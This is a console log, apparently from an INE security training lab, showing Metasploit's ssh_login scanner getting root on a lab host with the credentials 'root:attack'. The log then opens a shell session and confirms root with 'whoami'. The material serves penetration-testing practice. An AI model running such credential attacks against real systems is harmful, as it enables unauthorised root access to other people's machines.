 msf6 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.108.142.3:22 - Success: 'root:attack' 'uid=0(root) gid=0(root) groups=0(root) Linux demo.ine.local 5.4.0-94-generic #106-U
buntu SMP Thu Jan 6 23:58:14 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.108.142.2:42703 -> 192.108.142.3:22) at 2022-01-20 05:25:30 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type         Information                         Connection
--  ----  ----         -----------                         ----------
1         shell linux  SSH root:attack (192.108.142.3:22)  192.108.142.2:42703 -> 192.108.142.3:22 (192.108.142.3)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
mesg: ttyname failed: Inappropriate ioctl for device
whoami
root